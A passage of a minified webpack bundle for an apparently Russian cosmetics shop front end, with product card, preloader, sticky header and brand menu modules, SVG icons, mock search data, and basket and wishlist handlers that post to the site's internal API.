n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="product-card",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(y,"className","preloader"),d(y,"DEFAULT_TIME",1e3),y.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},P1nE:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_sun",use:"icon-category_sun-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" id="icon-category_sun">\n  <path id="icon-category_sun_sun" class="cls-1" d="M2772.01,2287.61a5.39,5.39,0,1,0,5.37,5.44A5.391,5.391,0,0,0,2772.01,2287.61Zm0,9.24a3.849,3.849,0,1,1,3.84-3.86A3.864,3.864,0,0,1,2772.01,2296.85Zm-5.56.82a1.875,1.875,0,0,0-.41.22c-0.39.36-.77,0.74-1.14,1.13a0.755,0.755,0,0,0,.04,1.06,0.764,0.764,0,0,0,1.06.01c0.38-.36.75-0.74,1.11-1.11a0.733,0.733,0,0,0,.15-0.84A0.812,0.812,0,0,0,2766.45,2297.67Zm14.92-5.41a8.841,8.841,0,0,0-.89-0.01h-0.01c-0.3,0-.6-0.02-0.9.01a0.728,0.728,0,0,0-.64.73,0.719,0.719,0,0,0,.64.75q0.9,0.045,1.8,0a0.705,0.705,0,0,0,.63-0.73A0.732,0.732,0,0,0,2781.37,2292.26Zm-16.3.74a0.74,0.74,0,0,0-.65-0.75c-0.29-.02-0.58,0-0.87,0h0c-0.31,0-.62-0.02-0.93.01a0.751,0.751,0,0,0,.01,1.48q0.9,0.045,1.8,0A0.709,0.709,0,0,0,2765.07,2293Zm12.93,4.91a0.767,0.767,0,1,0-1.1,1.07c0.36,0.37.72,0.74,1.1,1.1a0.764,0.764,0,0,0,1.07-1.09C2778.72,2298.62,2778.36,2298.27,2778,2297.91Zm-11.96-9.79a0.713,0.713,0,0,0,.83.13,0.8,0.8,0,0,0,.46-0.8,2.056,2.056,0,0,0-.23-0.43c-0.35-.38-0.72-0.74-1.09-1.1a0.764,0.764,0,0,0-1.06-.01,0.75,0.75,0,0,0-.05,1.07Q2765.455,2287.565,2766.04,2288.12Zm11.49,0.21a1.362,1.362,0,0,0,.42-0.21c0.4-.36.78-0.75,1.15-1.15a0.734,0.734,0,0,0-.04-1.05,0.749,0.749,0,0,0-1.04-.02q-0.585.555-1.14,1.14a0.713,0.713,0,0,0-.13.83A0.786,0.786,0,0,0,2777.53,2288.33Zm-4.78,13.13c0-.3.02-0.6-0.01-0.9a0.75,0.75,0,0,0-1.48,0c-0.03.6-.03,1.21,0,1.81a0.717,0.717,0,0,0,.75.63,0.73,0.73,0,0,0,.74-0.65c0.02-.29,0-0.59,0-0.89h0Zm-0.75-15.39a0.734,0.734,0,0,0,.75-0.66c0.02-.29,0-0.58,0-0.87h0c0-.31.02-0.61-0.01-0.91a0.716,0.716,0,0,0-.75-0.63,0.705,0.705,0,0,0-.73.63c-0.03.59-.03,1.19-0.01,1.78A0.727,0.727,0,0,0,2772,2286.07Z" transform="translate(-2762 -2283)" />\n</symbol>'});a.a.add(c)},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}h=m,b="brands-preview",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),l=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===s(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===s(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=h(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(l.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(l.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(l.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SGiE:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-hand_lg",use:"icon-hand_lg-usage",viewBox:"0 0 32.91 33.72",content:'<symbol viewBox="0 0 32.91 33.72" id="icon-hand_lg">\n  <path d="M2040.04,1801.09l1-1.02a3.042,3.042,0,0,0,0-4.26,2.734,2.734,0,0,0-.83-0.57l0.51-.52a3.042,3.042,0,0,0,0-4.26,2.952,2.952,0,0,0-4.2,0l-0.5.51a2.925,2.925,0,0,0-.57-0.83,2.994,2.994,0,0,0-4.19,0l-8.61,8.72c0.08-2.27-.1-5.31-1.44-6.87a2.991,2.991,0,0,0-2.34-1.1,2.863,2.863,0,0,0-2.4,1.09c-1.04,1.35-.69,3.44-0.57,4.03a12.261,12.261,0,0,1-.88,4.46,9.744,9.744,0,0,1-.95,1.45,8.986,8.986,0,0,0-2.12,6.03,9.159,9.159,0,0,0,.32,2.28c-0.01.01-.02,0.01-0.03,0.02l-2.97,3.01a1.014,1.014,0,0,0,0,1.41,0.987,0.987,0,0,0,.7.3,0.954,0.954,0,0,0,.7-0.3l2.33-2.36a0.942,0.942,0,0,1,.04.1,1,1,0,0,0,.89.55,0.976,0.976,0,0,0,.44-0.1,1.007,1.007,0,0,0,.44-1.35,9.544,9.544,0,0,1-.88-3.56,6.976,6.976,0,0,1,1.72-4.82,11.342,11.342,0,0,0,1.14-1.76,14.48,14.48,0,0,0,1.09-5.46,0.928,0.928,0,0,0-.03-0.24,3.678,3.678,0,0,1,.18-2.46,0.958,0.958,0,0,1,.84-0.31,1.036,1.036,0,0,1,.85.4c1.18,1.39,1.08,5.69.74,8.07a1,1,0,0,0,.53,1.04,0.972,0.972,0,0,0,1.14-.18l10.52-10.68a1.022,1.022,0,0,1,1.4,0,1.014,1.014,0,0,1,0,1.42l-6.61,6.72h-0.01l-1.43,1.45a1.027,1.027,0,0,0,0,1.42,0.984,0.984,0,0,0,1.4,0l8.05-8.17,2.47-2.51a0.984,0.984,0,0,1,1.4,0,1.008,1.008,0,0,1,0,1.42l-2.47,2.51-8.05,8.17a1.014,1.014,0,0,0,0,1.41,0.967,0.967,0,0,0,1.4,0l1.43-1.45h0l4.65-4.72,1.97-1.99a1,1,0,0,1,1.4,0,1.04,1.04,0,0,1,0,1.42l-2.97,3.01-4.59,4.65-0.99,1a1.027,1.027,0,0,0,0,1.42,0.967,0.967,0,0,0,1.4,0l5.58-5.65a0.994,0.994,0,0,1,1.4,1.41l-11.53,11.7c-0.1.1-2.58,2.59-7.78,0.84a0.981,0.981,0,0,0-1.25.63,0.994,0.994,0,0,0,.6,1.25l-2.34,2.37a1.027,1.027,0,0,0,0,1.42,0.976,0.976,0,0,0,.7.29,0.944,0.944,0,0,0,.7-0.29l2.97-3.01a1.534,1.534,0,0,0,.14-0.21,11.929,11.929,0,0,0,1.98.18,7.991,7.991,0,0,0,5.7-2.07l11.5-11.68a3.03,3.03,0,0,0,0-4.25A2.734,2.734,0,0,0,2040.04,1801.09Z" transform="translate(-2009 -1789.28)" />\n</symbol>'});a.a.add(c)},SKEM:function(t,e,n){},Sfh1:function(t,e,n){t.exports=n.p+"16363a1684e9592740cdaa3d5f3c78f2.jpg"},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return l}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function l(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),l=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(l.length&&(u.hide(),l.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var s in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[s],p=e.find('[for="outlet-store-'.concat(s,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(s,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",s)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),l={};if("N"===t(this).data("has-outlet")){var s=new o.a(t("#popup-outlet_add"));s.init(),s.open(),t(this).data("has-outlet","Y")}c&&(l.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),l,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return l})),n.d(e,"f",(function(){return s}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},l=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},s=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},U1zS:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-hair_lg",use:"icon-hair_lg-usage",viewBox:"0 0 34.53 36.66",content:'<symbol viewBox="0 0 34.53 36.66" id="icon-hair_lg">\n  <path 